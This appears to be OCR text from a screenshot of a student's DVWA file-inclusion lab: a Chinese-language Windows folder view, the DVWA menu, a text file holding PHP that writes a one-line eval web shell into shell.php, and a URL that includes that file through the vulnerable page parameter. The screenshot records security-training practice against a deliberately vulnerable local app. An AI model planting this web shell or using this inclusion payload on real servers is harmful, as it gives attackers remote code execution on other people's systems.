 fi
WWW
vulnerabilities
fi
在 fi 中搜索
新建
排序
查看
预览
文档
图片
桌面
音乐
视频
新加卷 (G:)
计组实验
4.运算器实验
uploads
名称 修改日期 类型 大小
help 2024/5/27 22:23 文件夹
source 2024/5/27 22:23 文件夹
file1.php 2024/5/27 22:22 PHP 源文件 2
file2.php 2024/5/27 22:22 PHP 源文件 2
file3.php 2024/5/27 22:22 PHP 源文件 2
file4.php 2024/5/27 22:22 PHP 源文件 1
include.php 2024/5/27 22:22 PHP 源文件 2
index.php 2024/5/27 22:22 PHP 源文件 1
shell.php 2024/5/30 10:59 PHP 源文件 1
9 个项目
新建 文本文档 hf中的风险数 hf中的风险数 alu.circ 123.txt test.tx
文件 编辑 查看
<?PHP
fputs(fopen('shell.php', 'w'),'<?php eval($_POST[pass])?>');
?>
行 3，列 3 69 个字符 100% Windows (CRLF) UTF-8
Vulnerability: File Inclusion ::
localhost/vulnerabilities/fi/?page=G:\test.txt
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About